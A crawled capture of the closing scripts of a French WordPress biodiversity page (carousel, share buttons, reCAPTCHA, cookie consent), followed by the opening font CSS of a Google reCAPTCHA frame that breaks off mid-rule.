var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"https:\/\/www.biodiversite.racesaquitaine.fr\/wp-admin\/admin-ajax.php","nonce":"c6343b8058","display_exif":"0","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s'est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d'obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.biodiversite.racesaquitaine.fr\/wp-login.php?redirect_to=https%3A%2F%2Fwww.biodiversite.racesaquitaine.fr%2Fsauvetage-du-poney-landais%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">E-mail (requis)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Nom (requis)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Site web<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/carousel/jetpack-carousel.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.9.4/_inc/build/sharedaddy/sharing.min.js'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-linkedin', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
				return false;
			});
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6Le-M4YUAAAAAKW7ZlAC2gXnnYmw8NQBP2a4Tbxo',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.9.4',blog:'143946055',post:'1295',tz:'1',srv:'www.biodiversite.racesaquitaine.fr'} ]);
	_stq.push([ 'clickTrackerInit', '143946055', '1295' ]);
</script>
<input type="hidden" id="surbma-gpga-popupdebug" value="0" />
<script type="text/javascript">
	function surbma_gpga_openModal() {
		UIkit.modal(('#surbma-gpga-modal'), {center: false,keyboard: false,bgclose: false}).show();
	}
	function surbma_gpga_openSnackbar() {
		Snackbar.show({
			text: 'We are using Cookies on our website.',
			textColor: '#fff',
			pos: 'bottom-left',
			width: 'auto',
			actionText: 'Cookie settings',
			actionTextColor: '#4caf50',
			backgroundColor: '#323232',
			duration: 0,
			onActionClick: function(element) {
				jQuery(element).css('opacity', 0);
				surbma_gpga_openModal();
			}
		});
	}
		jQuery(document).ready(function($) {
				var show_modal = 0;
		if( $('#surbma-gpga-popupdebug').val() == '1' || !surbma_gpga_readCookie('surbma-gpga') ) {
			show_modal = 1;
		}
		if( show_modal == 1 ) {
			setTimeout(function() {
				surbma_gpga_openModal();
			}, 0);
		}
		// console.log('show_modal = '+show_modal);
			});
	</script>
<div id="surbma-gpga-modal" class="uk-modal surbma-gpga-normal">
	<div class="uk-modal-dialog">
		<div class="uk-modal-header">
			<h2><a href="#"></a>Nous utilisons des cookies sur notre site</h2>
		</div>
		<div class="uk-modal-content">
			Lorsque vous naviguez sur notre site internet, des informations sont susceptibles d'être enregistrées, ou lues, dans votre terminal, sous réserve de vos choix. 
Acceptez-vous le dépôt et la lecture de cookies afin d'analyser votre navigation et nous permettre de mesurer l'audience de notre site internet :		</div>
		<div class="uk-modal-footer surbma-gpga-button-left">
			<button id="button1" type="button" class="uk-button uk-button-large uk-button-default uk-modal-close">Decline</button>
			<span>&nbsp;</span>
			<button id="button2" type="button" class="uk-button uk-button-large uk-button-primary uk-modal-close">Accept</button>
		</div>
	</div>
</div>
<script type="text/javascript">
	function surbma_gpga_setCookie(cookieName,cookieValue) {
		var name = cookieName;
		var value = cookieValue;
		var d = new Date();
		d.setTime(d.getTime() + (30*24*60*60*1000));
		var expires = "expires="+ d.toUTCString();
		document.cookie = name + "=" + value + ";" + expires + ";path=/";
	}
	document.getElementById("button1").onclick = function() {
		surbma_gpga_setCookie('surbma-gpga','no');
	};
	document.getElementById("button2").onclick = function() {
		surbma_gpga_setCookie('surbma-gpga','yes');
	};
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-M4YUAAAAAKW7ZlAC2gXnnYmw8NQBP2a4Tbxo&co=aHR0cHM6Ly93d3cuYmlvZGl2ZXJzaXRlLnJhY2VzYXF1aXRhaW5lLmZyOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cuhxjg1unvrx
body_size: 48850
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
